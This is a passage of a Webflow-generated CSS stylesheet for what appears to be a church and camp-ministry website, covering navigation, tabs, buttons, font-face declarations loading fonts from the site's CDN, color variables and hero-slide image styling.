  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  background: #c8c8c8;
  min-width: 200px;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: #0000;
  tap-highlight-color: #0000;
  -webkit-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

@font-face {
  font-family: "Fa brands 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55d389f6b0d19_fa-brands-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674be5f9ff09304fd46_fa-brands-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f82687d17e9_fa-brands-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa 400";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f4e3a7d17ec_fa-regular-400.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab287db84b6b08_fa-regular-400.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9f79697d17eb_fa-regular-400.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: "Fa solid 900";
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886741b1e9fcc607d17ed_fa-solid-900.eot") format("embedded-opentype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c788674a6ab286d0f4b6b09_fa-solid-900.woff") format("woff"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c36519f7c055903377d26b9_fa-solid-900.ttf") format("truetype"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c7886747fe55db8706b0d1a_fa-solid-900.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c0305403ad54956b_Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60af051d8c10_Roboto-ThinItalic.ttf") format("truetype");
  font-weight: 100;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505ecae53c6a86cc_Roboto-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030540bb854956c_Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9505eca6f096a86cd_Roboto-MediumItalic.ttf") format("truetype");
  font-weight: 500;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3baf82b49828_Roboto-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf81419f2157_Roboto-BlackItalic.ttf") format("truetype");
  font-weight: 900;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff95dff3b9a72b49827_Roboto-LightItalic.ttf") format("truetype");
  font-weight: 300;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff8a7afff3a01ce931a_Roboto-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9a6ef60442f1d8c0f_Roboto-BoldItalic.ttf") format("truetype");
  font-weight: 700;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff97e44bf5bf39f2158_Roboto-Italic.ttf") format("truetype");
  font-weight: 400;
  font-style: italic;
  font-display: auto;
}

@font-face {
  font-family: Roboto;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff9c030544b5154956a_Roboto-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Moderne;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a9ff85dff3b9310b49826_Moderne.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

@font-face {
  font-family: Adventsans logo;
  src: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a7b3b505eca615c6a50ff_AdventSans-Logo.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}

:root {
  --white: white;
  --light-slate-grey: #9096a4;
  --off-black: #111;
  --dim-grey: #5d6371;
  --dodger-blue: #329eff;
  --dark-slate-blue: #1a507e;
  --dark-grey: #a5aab6;
  --medium-purple: #7567f8;
  --white-smoke: #f5f6f9;
  --ghost-white: #edeff4;
  --grad-hot-pink: #ff4dae;
  --grad-royal-blue: #4268ff;
  --grad-medium-spring-green: #00f2aa;
  --grad-dodger-blue: #0083ff;
  --slate-gray: #2e323c;
  --gainsboro: #e1e3ea;
  --light-grey: #ccd0d9;
  --orange-gradient-2: #ff753e;
  --dim-grey-lines: #4e4e4e;
  --medium-aquamarine: #0dd290;
  --grad-indian-red: #ff3e5c;
  --deep-pink: #df4798;
  --grad-magenta: #f723c4;
  --grad-orange: #ff9f2e;
  --grad-gold: #ffe10a;
  --green-oc: #47735c;
  --midnight-blue: #0d283f;
  --indian-red: #f34568;
  --untitled-ui--primary600: #7f56d9;
  --untitled-ui--white: white;
  --untitled-ui--primary700: #6941c6;
  --untitled-ui--primary100: #f4ebff;
  --untitled-ui--gray900: #101828;
  --untitled-ui--gray600: #475467;
  --untitled-ui--primary200: #e9d7fe;
  --untitled-ui--primary800: #53389e;
  --untitled-ui--gray300: #d0d5dd;
  --untitled-ui--gray700: #344054;
  --untitled-ui--gray50: #f9fafb;
  --untitled-ui--gray800: #1d2939;
  --untitled-ui--gray100: #f2f4f7;
  --dark-green-oc: #2a573d;
  --untitled-ui--gray400: #98a2b3;
  --untitled-ui--gray500: #667085;
}

.w-layout-grid {
  grid-row-gap: 16px;
  grid-column-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.w-form-formrecaptcha {
  margin-bottom: 8px;
}

.w-pagination-wrapper {
  flex-wrap: wrap;
  justify-content: center;
  display: flex;
}

.w-pagination-previous {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-previous-icon {
  margin-right: 4px;
}

.w-pagination-next {
  color: #333;
  background-color: #fafafa;
  border: 1px solid #ccc;
  border-radius: 2px;
  margin-left: 10px;
  margin-right: 10px;
  padding: 9px 20px;
  font-size: 14px;
  display: block;
}

.w-pagination-next-icon {
  margin-left: 4px;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-embed-youtubevideo {
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/static/youtube-placeholder.2b05e7d68d.svg");
  background-position: 50%;
  background-size: cover;
  width: 100%;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.w-embed-youtubevideo:empty {
  min-height: 75px;
  padding-bottom: 56.25%;
}

.w-layout-layout {
  grid-row-gap: 20px;
  grid-column-gap: 20px;
  grid-auto-columns: 1fr;
  justify-content: center;
  padding: 20px;
}

.w-layout-cell {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.w-form-formradioinput--inputType-custom {
  border: 1px solid #ccc;
  border-radius: 50%;
  width: 12px;
  height: 12px;
}

.w-form-formradioinput--inputType-custom.w--redirected-focus {
  box-shadow: 0 0 3px 1px #3898ec;
}

.w-form-formradioinput--inputType-custom.w--redirected-checked {
  border-width: 4px;
  border-color: #3898ec;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

body {
  background-color: var(--white);
  color: var(--light-slate-grey);
  font-family: Montserrat, sans-serif;
  font-size: 15px;
  line-height: 25px;
}

h1 {
  color: var(--off-black);
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-family: Montserrat, sans-serif;
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
}

h2 {
  color: var(--off-black);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

h3 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

h4 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

h5 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 5px;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
}

h6 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 600;
  line-height: 22px;
}

p {
  color: var(--dim-grey);
  text-align: left;
  letter-spacing: normal;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

a {
  color: var(--dodger-blue);
  cursor: pointer;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: none;
}

a:hover {
  color: #329eff73;
  font-weight: 500;
  text-decoration: none;
}

a:active {
  color: var(--dodger-blue);
  font-weight: 500;
  text-decoration: none;
}

a:visited {
  color: var(--dodger-blue);
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  padding-left: 40px;
}

li {
  color: var(--dim-grey);
  padding-bottom: 3px;
  padding-right: 19px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

img {
  border-radius: 5px;
  max-width: 100%;
  margin: 0;
  display: inline-block;
}

blockquote {
  color: var(--light-slate-grey);
  border-left: 5px solid #e2e2e2;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
}

.utility-page-wrap {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.utility-page-content {
  text-align: center;
  flex-direction: column;
  width: 940px;
  display: flex;
}

.utility-page-form {
  flex-flow: column wrap;
  align-items: stretch;
  padding-top: 75px;
  padding-bottom: 50px;
  display: flex;
}

.body {
  background-color: #fff;
  margin-right: 1px;
  font-family: Muli, sans-serif;
  transition: text-shadow .2s;
}

.button {
  color: var(--white);
  text-align: center;
  letter-spacing: 0;
  text-transform: none;
  background-color: #111111b3;
  border: 0 #0000;
  border-radius: 4px;
  flex-direction: column;
  order: 0;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: auto;
  min-width: 200px;
  max-width: none;
  height: 48px;
  margin: 8px 2px 10px 0;
  padding: 10px 20px 9px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  display: block;
  position: static;
  inset: auto 0% 0%;
  overflow: visible;
}

.button:hover {
  color: var(--light-slate-grey);
  text-transform: none;
  background-color: #302f2f;
  border: 0 #0000;
  text-decoration: none;
  transform: none;
}

.button:visited {
  color: var(--white);
}

.button.medical-facilities-button {
  margin-top: 21px;
  margin-left: 0;
  margin-right: 0;
}

.button.abc-button {
  width: 200px;
  max-width: 200px;
  margin-top: 2px;
  margin-bottom: 20px;
}

.button.abc-button.abc-ordering {
  margin-top: 0;
}

.button.home-multimedia-button {
  z-index: 10;
  letter-spacing: 2px;
  background-color: #111111d9;
  border-radius: 4px;
  align-items: center;
  width: auto;
  height: 36px;
  margin-top: -31px;
  margin-right: 0;
  padding-top: 21px;
  padding-bottom: 21px;
  display: flex;
  position: relative;
}

.button.home-multimedia-button:hover {
  -webkit-text-fill-color: inherit;
  background-image: linear-gradient(#000, #000);
  background-clip: border-box;
}

.button.search-button {
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 1px;
  margin-right: 0;
  padding-top: 8px;
}

.button.password-button {
  align-self: center;
  width: auto;
  max-width: none;
}

.button.survey-button {
  margin-right: 0;
  display: block;
}

.button.additional-resource-button {
  max-width: 350px;
}

.button.pgts-info-buttons {
  width: 335px;
  max-width: none;
}

.button.treas-buttons {
  width: 250px;
  max-width: none;
  margin-top: 20px;
}

.button.submit-story-button {
  width: 250px;
  margin-top: 8px;
  display: block;
}

.button.camp-hp-button {
  width: auto;
  min-width: 200px;
  margin-right: 27px;
}

.button.camp-schedule-button {
  background-color: var(--dark-slate-blue);
  width: 300px;
  height: 70px;
  margin-top: 0;
  margin-bottom: 10px;
}

.button.campsite-button-lt {
  text-align: center;
  min-width: 219px;
  max-width: 250px;
  margin-left: 20px;
  margin-right: 0;
}

.button.camp-button {
  height: 70px;
}

.button.submit-button.cm-donate {
  object-fit: fill;
}

.div-block-2 {
  color: #c7c5c5;
  flex-direction: column;
  padding: 0 0 27px;
  display: flex;
}

.div-block-2.meganav {
  flex-direction: row;
  align-self: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.form-block {
  padding-left: 0;
}

.form-2 {
  border: 0 solid #000;
  border-radius: 0;
  padding-bottom: 50px;
  line-height: 19px;
}

.text-field {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: scroll;
  border: 0 solid #0000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
  line-height: 19px;
}

.div-block-10 {
  line-height: 18px;
}

.image-5 {
  float: left;
  height: 20px;
  margin-top: 0;
  margin-right: 10px;
}

.footer-wrapper {
  background-color: #0000;
  max-width: 1200px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 67px;
  padding-bottom: 20px;
}

.footer-wrapper.stats {
  padding-top: 0;
}

.social-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  padding-top: 39px;
  padding-bottom: 50px;
  display: flex;
}

.social-wrapper.footer {
  flex-direction: row;
  margin-bottom: -17px;
  padding: 24px 0 0;
}

.footer-content {
  border-style: solid none none;
  border-width: .25px 1px 1px;
  border-color: var(--dim-grey) black black;
  flex-flow: row;
  flex: 1;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: 29px;
  margin-bottom: 0;
  margin-right: 0%;
  padding: 15px 10px;
  display: flex;
}

.left {
  float: none;
  margin-left: 25px;
  padding-bottom: 9px;
}

.footer {
  color: #fff;
  flex-wrap: nowrap;
  justify-content: flex-start;
  padding-top: 0;
  display: flex;
  position: relative;
}

.social-link {
  opacity: .7;
  justify-content: center;
  align-items: center;
  margin-right: 5px;
  padding: 8px 5px;
  transition: opacity .2s;
  display: inline-block;
}

.social-link:hover {
  opacity: 1;
}

.social-link.orage {
  text-align: center;
  background-color: #ff8e64;
  border-radius: 100px;
  width: 28px;
  height: 28px;
  margin-right: 5px;
  padding: 3px;
}

.social-link.orage.gray {
  background-color: #0000;
  border: 1px solid #fff;
  width: 32px;
  height: 32px;
  padding-top: 4px;
  padding-bottom: 4px;
  transition-property: background-color;
  transition-duration: .4s;
}

.social-link.orage.gray:hover {
  background-color: #ff8e64;
  border-color: #ff8e64;
}

.social-link.orage.gray.orange {
  background-color: #9096a4;
  border-color: #ccd0d9;
  position: absolute;
  inset: 334px 0 195px 356px;
}

.social-link.orage.gray.orange:hover {
  background-color: #1a507e;
  border-color: #fff;
}

.social-link.orage.gray.orange.outreach {
  position: relative;
  inset: -47px 0 0 -60px;
}

.text-copyright {
  color: var(--white);
  margin-right: 5px;
  font-family: Montserrat, sans-serif;
  font-size: 13px;
  font-weight: 300;
  line-height: 23px;
  display: inline;
}

.footer-text {
  color: #fff;
  font-family: Montserrat, sans-serif;
}

.contact-us-block {
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 10px;
  display: flex;
}

.paragraph {
  color: var(--dim-grey);
  text-align: left;
  width: auto;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 16px;
  line-height: 26px;
}

.paragraph.comm-welcome-paragraph {
  color: var(--white);
  padding-left: 0;
  font-size: 17px;
  line-height: 27px;
}

.footer-heading {
  color: #fff;
  border-bottom-style: none;
  border-bottom-width: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 19px;
  line-height: 29px;
}

.image-6 {
  opacity: .96;
  background-color: #0000;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 0;
  padding-bottom: 39px;
}

.fact-section {
  background-color: var(--white);
  height: auto;
  padding: 70px 56px 60px;
  position: relative;
}

.facts {
  flex-direction: row;
  align-items: center;
  padding-top: 30px;
  padding-left: 35px;
  padding-right: 35px;
  display: flex;
}

.fact-item {
  text-align: center;
  flex: 1;
  padding-top: 8px;
  padding-left: 15px;
  padding-right: 15px;
}

.facts-image {
  width: 46px;
}

.facts-heading {
  margin-top: 16px;
  font-weight: 700;
  line-height: 26px;
}

.facts-text {
  color: var(--light-slate-grey);
  padding-top: 18px;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
}

.logo {
  color: #2e323c;
  margin-top: -6px;
  margin-bottom: -10px;
  font-size: 25px;
  font-weight: 700;
  line-height: 24px;
}

.nav-dropdown-link {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
  display: block;
  left: 0;
  overflow: visible;
}

.nav-dropdown-link:hover {
  border: 0px solid var(--dark-grey);
  background-color: var(--medium-purple);
  color: #fff;
  border-radius: 0;
  text-decoration: none;
}

.nav-dropdown-link.w--current {
  color: #7567f8;
}

.nav-dropdown-link.w--current:hover {
  color: #fff;
}

.nav-dropdown-icon {
  color: #a5aab6;
  margin-right: 18px;
  font-size: 13px;
}

.nav-dropdown-list {
  margin-left: -5px;
  left: 0;
}

.nav-dropdown-list.w--open {
  background-color: #fff;
  border-radius: 8px;
  width: 600px;
  padding: 25px;
  left: -289px;
  right: 0;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-list.ministries {
  margin-left: 0;
  padding: 30px;
  left: -224px;
  right: 0;
}

.nav-dropdown-list.ministries.w--open {
  left: -247px;
}

.nav-dropdown-list.support {
  left: -217px;
  right: 0;
}

.nav-dropdown-list.support.w--open {
  left: -219px;
}

.logo-link {
  cursor: pointer;
  padding: 25px 16px 23px 14px;
}

.nav-bar {
  z-index: 99;
  background-color: #fff;
  justify-content: center;
  align-items: center;
  padding-left: 24px;
  padding-right: 20px;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.logo-line {
  background-color: #ffa535;
  background-image: linear-gradient(to right, #ff753e, #ffb731);
  width: 62%;
  height: 2px;
}

.wrapper {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.wrapper.nav-bar-wrapper {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  display: flex;
}

.wrapper.events {
  z-index: 20;
  padding: 0 100px 150px;
  display: block;
  position: relative;
}

.logo-wrapper {
  flex: 1;
  align-items: center;
  display: flex;
}

.nav-link {
  color: #2e323c;
  padding-top: 16px;
  padding-bottom: 18px;
  padding-left: 16px;
  font-size: 15px;
  line-height: 24px;
  transition: color .15s;
}

.nav-link:hover {
  color: #7567f8;
}

.nav-link.w--current {
  color: #2e323c;
}

.nav-link.dropdown {
  padding-right: 36px;
}

.nav-link.dropdown.ministries {
  cursor: pointer;
  left: -7px;
}

.nav-link.dropdown.ministries.main-nav {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.hero-slide {
  justify-content: center;
  align-items: center;
  display: inline-block;
}

.hero-slide.hero-slide-1 {
  clear: both;
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  height: 100vh;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9491be72f1ac8_in-pasture.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
}

.hero-slide.hero-slide-1 {
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  height: 75vh;
}

.hero-slide.hero-slide-1.photos-hero-slide-1 {
  clear: none;
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-size: cover;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a507ef0, #1a507ef0), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd2014a47c4db3add4651dc_Cabins.jpg");
  background-position: 0 0, 50%;
}

.hero-slide.hero-slide-2.photos-hero-slide-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 2592px;
  background-attachment: scroll;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d759e36137dde0edd38b3_Hero-Photos-congragation.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d75bd8da8f0619efa2be7_Hero-Photos-CrowdPathfinders.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
}

.slider-arrow-button {
  border-radius: 50px;
  margin: auto;
  position: absolute;
  inset: 0% 0 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.hero-slider-nav {
  display: none;
}

.hero-slider-arrow {
  width: 128px;
  margin-top: 88px;
}

.hero-slider-arrow.photos-hero-slider-arrow {
  margin-top: 0;
}

.section-small-header {
  color: #ff753e;
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header.church-white {
  color: var(--white);
}

.team-member-color-photo {
  z-index: 5;
  background-color: #ccd0d9;
  border-radius: 8px;
  height: 360px;
  position: relative;
  transform: translate(40px, -40px);
  box-shadow: 0 5px 18px #2e323c45;
}

.section-header-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 75px;
  padding-bottom: 75px;
  display: block;
}

.news-section {
  background-color: var(--white);
  color: #111;
  text-align: center;
  background-image: linear-gradient(#0000, #0000);
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 50px 0 40px;
  font-family: Montserrat, sans-serif;
  display: flex;
  overflow: visible;
}

.column-7 {
  padding-left: 0;
  padding-right: 0;
  right: 7px;
}

.column-8 {
  right: -15px;
}

.column-9 {
  right: 16px;
}

.nav-dropdown-list-2 {
  margin-left: -5px;
}

.nav-dropdown-list-2.w--open {
  background-color: #fff;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-link-2 {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
}

.nav-dropdown-link-2:hover {
  color: #fff;
  background-color: #7567f8;
}

.nav-dropdown-link-2.w--current {
  color: #7567f8;
}

.nav-dropdown-link-2.w--current:hover {
  color: #fff;
}

.submit-button {
  background-color: orange;
  border-radius: 4px;
  transition: box-shadow .3s, transform .3s;
}

.float-card {
  z-index: 250;
  color: #9096a4;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  margin-bottom: 0;
  padding: 24px;
  font-size: 14px;
  line-height: 24px;
  position: fixed;
  bottom: 24px;
  left: 24px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c2e;
}

.heading-22 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 49px;
  padding-bottom: 0;
  display: block;
}

.stats-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 3px;
  box-shadow: 8px 8px 11px 3px #000;
}

.intro-big-text {
  color: #5d637159;
  text-align: center;
  margin-top: 6px;
